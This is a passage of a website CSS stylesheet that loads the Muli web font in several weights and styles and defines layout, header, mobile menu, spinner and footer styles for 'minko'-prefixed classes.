  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2LwLT.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IALT8kU.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IQLT8kU.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2LwLT.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IALT8kU.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IQLT8kU.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2LwLT.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IALT8kU.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IQLT8kU.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2LwLT.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IALT8kU.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2IQLT8kU.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Au-p_0qiz-afTf2LwLT.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afT3GLRrX.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTzGLRrX.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTLGLQ.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afT3GLRrX.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTzGLRrX.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTLGLQ.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afT3GLRrX.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTzGLRrX.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTLGLQ.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afT3GLRrX.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTzGLRrX.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTLGLQ.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afT3GLRrX.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTzGLRrX.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTLGLQ.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afT3GLRrX.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTzGLRrX.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTLGLQ.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afT3GLRrX.woff2) format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTzGLRrX.woff2) format("woff2");
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Muli";
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v29/7Auwp_0qiz-afTLGLQ.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
body {
  margin: 0;
  padding: 0;
  min-height: 100%;
}
body, body * {
  box-sizing: border-box;
  font-family: Muli, Arial, Helvetica, sans-serif;
}
body a {
  text-decoration: none;
}
body hr {
  width: 60%;
  border-style: solid;
  border-color: #E5E5E5;
  border-width: 0 0 1px 0;
  margin: 26px 0 26px 0;
}
body .--no-margin-top {
  margin-top: 0;
}
body .--bg-light-grey {
  background: #f4f4f4;
}
body .--y-paddings {
  padding-top: 30px;
  padding-bottom: 30px;
}
body .--big-padding {
  padding: 40px;
}
@media (max-width: 960px) {
  body .--big-padding {
    padding: 20px;
  }
}
@media (max-width: 600px) {
  body .--big-padding {
    padding: 12px;
  }
}
body .--zoomable {
  position: relative;
  overflow: hidden;
}
body .--zoomable img {
  transition: transform 0.1s ease;
  transform-origin: top left;
  will-change: transform;
}

.minko-container {
  width: calc(100% - 20px);
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}
.minko-container.--wide {
  max-width: 1870px;
}
.minko-columns-layout {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.minko-columns-layout__column {
  box-sizing: border-box;
  margin: 0;
}
.minko-columns-layout.--columns-1 .minko-columns-layout__column {
  width: 100%;
}
.minko-columns-layout.--columns-2 .minko-columns-layout__column {
  width: 50%;
}
.minko-columns-layout.--columns-3 .minko-columns-layout__column {
  width: 33.3333333333%;
}
.minko-columns-layout.--columns-4 .minko-columns-layout__column {
  width: 25%;
}
.minko-columns-layout.--columns-5 .minko-columns-layout__column {
  width: 20%;
}
.minko-columns-layout.--columns-6 .minko-columns-layout__column {
  width: 16.6666666667%;
}
@media (max-width: 1200px) {
  .minko-columns-layout.--columns-1 .minko-columns-layout__column {
    width: 33.3%;
  }
  .minko-columns-layout.--columns-2 .minko-columns-layout__column {
    width: 50%;
  }
  .minko-columns-layout.--columns-3 .minko-columns-layout__column {
    width: 33.3%;
  }
  .minko-columns-layout.--columns-4 .minko-columns-layout__column {
    width: 50%;
  }
  .minko-columns-layout.--columns-5 .minko-columns-layout__column {
    width: 33.3%;
  }
  .minko-columns-layout.--columns-6 .minko-columns-layout__column {
    width: 50%;
  }
}
@media (max-width: 1000px) {
  .minko-columns-layout.--mobile-reverse {
    flex-wrap: wrap-reverse;
  }
  .minko-columns-layout.--columns-1 .minko-columns-layout__column, .minko-columns-layout.--columns-2 .minko-columns-layout__column {
    width: 100%;
  }
}
@media (max-width: 800px) {
  .minko-columns-layout.--columns-3 .minko-columns-layout__column {
    width: 100%;
  }
  .minko-columns-layout.--columns-4 .minko-columns-layout__column {
    width: 100%;
  }
  .minko-columns-layout.--columns-5 .minko-columns-layout__column {
    width: 100%;
  }
  .minko-columns-layout.--columns-6 .minko-columns-layout__column {
    width: 100%;
  }
}
.minko-spinner {
  width: 50px;
  height: 50px;
  border: 6px solid #ccc;
  border-top-color: #3498db;
  border-radius: 50%;
  animation: spin 1s linear infinite;
  margin: 50px auto;
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
body.home .minko-top-header {
  background: lch(100% 0 139.09deg / 0);
  position: fixed;
  transition: background 0.3s ease-in-out;
}
body.home .minko-top-header.--scrolled {
  background: lch(100% 0 0deg / 0.67);
}
body.home .minko-top-header:hover {
  background: lch(100% 0 0deg / 0.67);
}
.minko-top-header {
  background: #fff;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 10000;
  width: 100%;
  padding: 0;
}
.minko-top-header__container {
  display: flex;
  align-items: center;
  padding: 0 20px;
  position: relative;
}
.minko-top-header__logo {
  width: 12%;
  min-width: 130px;
}
.minko-top-header__logo img {
  width: 100%;
  max-width: 120px;
  object-fit: contain;
  object-position: center;
}
.minko-top-header__main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
  color: #2A3C49;
}
.minko-top-header__main-menu ul li {
  color: inherit;
}
.minko-top-header__main-menu a {
  color: inherit;
}
.minko-top-header__main-menu a:hover {
  color: inherit;
}
.minko-top-header__shop-buttons {
  display: flex;
  align-items: center;
}
.minko-top-header__shop-buttons__button {
  margin-left: 12px;
}
.minko-top-header__shop-buttons__button button {
  width: 36px;
  height: 36px;
}
.minko-top-header__mobile-button {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 10010;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 60px;
  height: 60px;
  padding: 0;
  margin: 0;
  outline: none;
  background: #E5E5E5;
  border: none;
  cursor: pointer;
}
.minko-top-header__mobile-button span {
  display: block;
  width: 70%;
  height: 5px;
  background-color: #2A3C49;
  border-radius: 4px;
  transition: transform 0.3s ease, opacity 0.3s ease;
}
.minko-top-header__mobile-button span:nth-child(2) {
  margin: 8px 0;
}
.minko-top-header__mobile-button.--opened span:nth-child(1) {
  transform: translateY(13px) rotate(45deg);
}
.minko-top-header__mobile-button.--opened span:nth-child(2) {
  opacity: 0;
}
.minko-top-header__mobile-button.--opened span:nth-child(3) {
  transform: translateY(-13px) rotate(-45deg);
}
@media (max-width: 1100px) {
  .minko-top-header__main-menu > ul > li {
    margin: 0 10px;
  }
}
@media (min-width: 901px) {
  .minko-top-header__mobile-button {
    display: none;
  }
  .minko-top-header__main-menu {
    flex-grow: 1;
  }
  .minko-top-header__main-menu > ul {
    display: flex;
  }
  .minko-top-header__main-menu > ul > li {
    display: block;
    margin: 0 26px;
    padding: 20px 0;
  }
  .minko-top-header__main-menu > ul > li > a {
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration: none;
    line-height: 2rem;
    letter-spacing: 0.21px;
    white-space: nowrap;
  }
  .minko-top-header__main-menu > ul > li > a:hover {
    text-decoration: underline;
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul > li > ul, .minko-top-header__main-menu > ul > li > ul > li > ul {
    display: none;
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper, .minko-top-header__main-menu > ul > li > ul {
    display: flex;
    flex-wrap: wrap;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background: #fff;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.2509803922);
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul, .minko-top-header__main-menu > ul > li > ul {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-wrap: wrap;
    padding: 20px;
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul:before, .minko-top-header__main-menu > ul > li > ul:before {
    display: block;
    width: 100%;
    content: attr(data-title);
    font-weight: 800;
    font-size: 28px;
    line-height: 100%;
    margin: 0 0 20px 0;
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul > li, .minko-top-header__main-menu > ul > li > ul > li {
    display: inline-flex;
    flex-wrap: wrap;
    width: 33.3333333333%;
    padding: 8px 8px;
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul > li a, .minko-top-header__main-menu > ul > li > ul > li a {
    display: flex;
    width: 100%;
    align-items: center;
    white-space: nowrap;
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    vertical-align: middle;
    text-transform: uppercase;
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul > li a img, .minko-top-header__main-menu > ul > li > ul > li a img {
    display: inline-block;
    vertical-align: middle;
    height: 40px;
    width: 40px;
    object-fit: contain;
    object-position: center;
    margin-right: 10px;
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper {
    flex-wrap: nowrap;
    align-items: stretch;
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul {
    width: 80%;
  }
  .minko-top-header__main-menu > ul > li > .submenu-wrapper .submenu-position-image {
    width: 20%;
    min-width: 180px;
    height: 100%;
    min-height: 100%;
    object-fit: cover;
    object-position: center;
    margin: 0 0 0 20px;
    padding: 0;
  }
  .minko-top-header__main-menu > ul > li:not(:hover) > ul, .minko-top-header__main-menu > ul > li:not(:hover) > .submenu-wrapper {
    display: none;
  }
}
@media (max-width: 900px) {
  .minko-top-header__container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 10px 64px;
  }
  .minko-top-header__logo {
    width: auto;
    min-width: unset;
  }
  .minko-top-header__logo img {
    width: auto;
    max-height: 34px;
    max-width: 240px;
  }
  .minko-top-header__main-menu {
    position: fixed;
    z-index: 10000;
    top: 0;
    left: -310px;
    height: 100%;
    width: 300px;
    padding: 10px;
    overflow: auto;
    transition-duration: 0.4s;
    background: #fff;
  }
  .minko-top-header__main-menu .submenu-position-image {
    display: none;
  }
  .minko-top-header__main-menu > ul > li {
    display: block;
    margin: 0;
    padding: 4px;
  }
  .minko-top-header__main-menu > ul > li a {
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration: none;
    line-height: 2rem;
    letter-spacing: 0.21px;
    white-space: nowrap;
  }
  .minko-top-header__main-menu > ul > li a:hover {
    text-decoration: underline;
  }
  .minko-top-header__main-menu > ul > li li {
    padding-left: 8px;
  }
  .minko-top-header__main-menu > ul > li li a {
    font-size: 13px;
    font-weight: 400;
  }
  .minko-top-header__main-menu > ul > li ul {
    margin-bottom: 16px;
  }
  .minko-top-header__main-menu li.--with-icon > a {
    display: flex;
    align-items: center;
  }
  .minko-top-header__main-menu li.--with-icon > a img {
    display: inline-block;
    vertical-align: middle;
    height: 26px;
    width: auto;
    max-width: 26px;
    object-fit: contain;
    object-position: center;
    margin-right: 8px;
  }
}
.minko-top-header.--version-1 {
  background: #fff;
}
.minko-top-header.--version-1__container {
  display: flex;
}
.minko-top-header.--version-1__logo {
  width: 170px;
  text-align: center;
}
.minko-top-header.--version-1__logo img {
  width: 100%;
  max-height: 80px;
  object-fit: contain;
  object-position: center;
}
.minko-top-header.--version-1__search {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-grow: 1;
}
.minko-top-header.--version-1__search form {
  display: flex;
  width: 100%;
  max-width: 540px;
  height: 48px;
  border: solid 1px #ccc;
  padding: 0;
  margin: 0 auto;
}
.minko-top-header.--version-1__search form input[type=search] {
  display: block;
  flex-grow: 1;
  height: calc(100% - 8px);
  margin: 4px 0;
  border-style: solid;
  border-color: #ccc;
  border-width: 0 1px 0 0;
  outline: none;
  background: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 0 10px;
  line-height: 100%;
}
.minko-top-header.--version-1__shop-buttons {
  display: flex;
  align-items: center;
}
.minko-top-header.--version-1__shop-buttons__button {
  margin-left: 6px;
}
.minko-top-header.--version-1__main-menu {
  background: #E5E5E5;
}
.minko-top-header.--version-1__main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.minko-top-header.--version-1__main-menu > .minko-container > ul > li {
  display: block;
  position: relative;
}
.minko-top-header.--version-1__main-menu > .minko-container > ul > li a {
  color: #2a3c49;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}
.minko-top-header.--version-1__main-menu > .minko-container > ul > li a:hover {
  text-decoration: underline;
}
.minko-top-header.--version-1__mobile-button {
  position: fixed;
  top: 0;
  right: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 60px;
  height: 60px;
  padding: 0;
  margin: 0;
  outline: none;
  background: #E5E5E5;
  border: none;
  cursor: pointer;
}
.minko-top-header.--version-1__mobile-button span {
  display: block;
  width: 70%;
  height: 5px;
  background-color: #2A3C49;
  border-radius: 4px;
  transition: transform 0.3s ease, opacity 0.3s ease;
}
.minko-top-header.--version-1__mobile-button span:nth-child(2) {
  margin: 8px 0;
}
.minko-top-header.--version-1__mobile-button.--opened span:nth-child(1) {
  transform: translateY(13px) rotate(45deg);
}
.minko-top-header.--version-1__mobile-button.--opened span:nth-child(2) {
  opacity: 0;
}
.minko-top-header.--version-1__mobile-button.--opened span:nth-child(3) {
  transform: translateY(-13px) rotate(-45deg);
}
@media (min-width: 901px) {
  .minko-top-header.--version-1__main-menu {
    margin-top: 36px;
  }
  .minko-top-header.--version-1__main-menu:hover {
    background: #fff;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul {
    display: flex;
    height: 70px;
    justify-content: space-between;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul > li a {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: center;
    text-align: center;
    vertical-align: middle;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul > li > ul {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 100%;
    left: 0;
    margin: 0;
    min-width: 250px;
    padding: 20px 0;
    z-index: 500;
    background: #FFFFFF;
    border: 1px solid #e5e5e5;
    box-shadow: 0 4px 13px -3px #808080;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul > li > ul li {
    display: flex;
    margin: 0;
    padding: 0;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul > li > ul li ul {
    display: none;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul > li > ul li a {
    display: block;
    background: none;
    border: none;
    font-size: 1em;
    padding: 10px 30px;
    text-transform: none;
    text-align: left;
    font-weight: 400;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul > li > ul li.--decoration a {
    color: green;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul > li:not(:hover) > ul {
    display: none;
  }
  .minko-top-header.--version-1__mobile-button {
    display: none;
  }
}
@media (max-width: 900px) {
  .minko-top-header.--version-1__container {
    padding-right: 64px;
  }
  .minko-top-header.--version-1__main-menu {
    position: fixed;
    z-index: 10000;
    top: 0;
    left: -310px;
    height: 100%;
    width: 300px;
    padding: 10px;
    overflow: auto;
    transition-duration: 0.4s;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul > li > ul {
    margin-left: 10px;
  }
  .minko-top-header.--version-1__main-menu > .minko-container > ul > li > ul li a {
    font-weight: 400;
  }
}
@media (max-width: 600px) {
  .minko-top-header.--version-1__container {
    flex-direction: column;
    align-items: center;
    padding-right: 0;
  }
  .minko-top-header.--version-1__search {
    width: 100%;
  }
  .minko-top-header.--version-1__search form {
    width: 100%;
    max-width: unset;
  }
}
.minko-footer-section {
  margin-top: 60px;
  padding: 60px 0;
  background: #F1EFEE;
}
.minko-footer-menu {
  padding: 2rem;
  background: #fcfcfc;
  margin: 30px auto;
  width: 86%;
}
.minko-footer-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.minko-footer-menu a {
  text-decoration: none;
}
.minko-footer-menu a:hover {
  text-decoration: underline;
}
